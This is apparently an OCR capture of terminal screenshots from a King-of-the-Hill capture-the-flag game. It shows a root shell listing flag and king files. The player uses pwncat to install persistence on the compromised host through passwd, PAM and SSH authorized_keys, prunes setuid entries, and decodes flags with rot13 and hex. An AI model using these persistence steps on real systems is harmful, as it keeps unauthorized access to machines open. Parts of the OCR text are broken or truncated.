 john@xps15: ~
En
duku@Carnage: /home/duku
duku@Carnage: /home/duku 86x44
root@Carnage:~# ls
flag4.txt  king.txt  koth
root@Carnage:~# which chattr
root@Carnage:~# busybox chattr
chattr: applet not found
root@Carnage:~# ls -la
total 7328
drwx------  5 root root    4096 May 20 15:47 .
drwxr-xr-x 22 root root    4096 Apr 17 09:15 ..
lrwxrwxrwx  1 root root       9 Apr 22 07:04 .bash_history -> /dev/null
-rw-r--r--  1 root root     570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root    4096 May 20 04:46 .cache
-r--------  1 root root      38 May 20 04:57 flag4.txt
drwx------  2 root root    4096 Apr 23 02:04 .gnupg
-rw-------  1 root root       0 May 20 15:47 king.txt
-rwxr-xr-x  1 root root 7468757 May 20 05:11 koth
-rw-r--r--  1 root root     140 Nov 19  2007 .profile
drwx------  2 root root    4096 May 30 15:15 .ssh
root@Carnage:~#
john@xps15: ~/pwncat
john@xps15: ~/pwncat 79x19
(local) pwncat$ persist -i -m passwd
(local) pwncat$
(local) pwncat$
(local) pwncat$
(local) pwncat$ persist -i -m pam
[!] None: No such file or directory
(local) pwncat$ persist -i -m authorized_keys
(local) pwncat$
[+] pwncat is ready 🐈
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
(remote) root@Carnage:/home/bobba#
[+] local terminal restored
(local) pwncat$ busybox -i
[+] busybox already installed on remote system!
[+] pruned 40 setuid entries
(local) pwncat$
john@xps15: ~/pwncat 106x27
john@xps15:~/pwncat$ echo guz{06834nnp0714586s2o2s925ps49opq31} | rot13
thm{06834aac0714586f2b2f925cf49bcd31}
john@xps15:~/pwncat$ ^C686d7b38393334623432653339656133613135323962333633393039353466306632617d
john@xps15:~/pwncat$ echi
Command 'echi' not found, did you mean:
command 'echo' from deb coreutils (8.30-3ubuntu2)
Try: sudo apt install <deb name>
john@xps15:~/pwncat$ echo 74686d7b383933346234326533396
-r -
john@xps15:~/pwncat$ echo 74686d7b383933346234326533396
-r -p
john@xps15:~/pwncat$